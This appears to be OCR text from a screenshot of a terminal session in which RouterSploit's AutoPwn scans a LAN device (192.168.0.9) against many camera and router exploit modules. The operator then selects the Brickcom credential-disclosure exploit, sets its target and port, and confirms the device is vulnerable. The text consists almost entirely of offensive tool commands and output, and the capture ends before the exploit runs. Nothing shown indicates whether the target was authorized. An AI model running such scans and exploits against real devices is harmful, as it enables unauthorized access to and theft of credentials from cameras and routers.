 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 16%
Login × 192.168.0.1 ×
192.168.0.9:81
Error: username or password error,please input again.
1. Python
bash ⌘1 Python ⌘2 bash ⌘3
[-] exploits/cameras/videoiq/videoiq_camera_path_traversal is not vulnerable
[+] exploits/cameras/brickcom/users_cgi_cred_disclosure is vulnerable
[-] exploits/misc/wepresent/wipg1000_rce is not vulnerable
[-] exploits/misc/asus/b1m_projector_rce is not vulnerable
[-] exploits/cameras/brickcom/corp_network_cameras_conf_disclosure is not vulnerable
[-] exploits/misc/miele/pg8528_path_traversal is not vulnerable
[-] exploits/routers/cisco/ios_http_authorization_bypass is not vulnerable
[-] exploits/routers/dlink/dwr_932b_backdoor is not vulnerable
[-] exploits/routers/huawei/hg520_info_dislosure is not vulnerable
[-] exploits/routers/asus/infosvr_backdoor_rce is not vulnerable
[-] exploits/routers/cisco/ucm_info_disclosure is not vulnerable
[-] exploits/routers/netcore/udp_53413_rce is not vulnerable
[*] Elapsed time:  10.7061789036 seconds
[*] Could not verify exploitability:
- exploits/routers/billion/5200w_rce
- exploits/routers/dlink/dsl_2740r_dns_change
- exploits/routers/dlink/dsl_2730b_2780b_526b_dns_change
- exploits/routers/dlink/dir_815_850l_rce
- exploits/routers/dlink/dsl_2640b_dns_change
- exploits/routers/cisco/secure_acs_bypass
- exploits/routers/cisco/catalyst_2960_rocem
- exploits/routers/shuttle/915wm_dns_change
- exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
[+] Device is vulnerable:
- exploits/cameras/brickcom/users_cgi_cred_disclosure
rsf (AutoPwn) > use exploits/cameras/brickcom/users_cgi_cred_disclosure
rsf (Brickcom Remote Credentials Disclosure) > set target 192.168.0.9
[+] {'target': '192.168.0.9'}
rsf (Brickcom Remote Credentials Disclosure) > set port 81
[+] {'port': '81'}
rsf (Brickcom Remote Credentials Disclosure) > check
[+] Target is vulnerable
rsf (Brickcom Remote Credentials Disclosure) >